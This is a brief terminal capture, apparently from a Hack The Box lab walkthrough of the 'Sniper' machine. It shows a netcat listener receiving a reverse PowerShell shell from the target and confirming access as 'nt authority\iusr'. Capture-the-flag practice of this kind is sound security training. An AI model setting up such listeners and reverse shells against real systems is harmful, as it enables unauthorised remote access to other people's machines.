 root in htb/boxes/Sniper via 🐘 v7.3.15
❯ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.216] from (UNKNOWN) [10.10.10.151] 50340
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\payas0> whoami
whoami
nt authority\iusr
PS C:\payas0> hostname
hostname
Sniper
PS C:\payas0>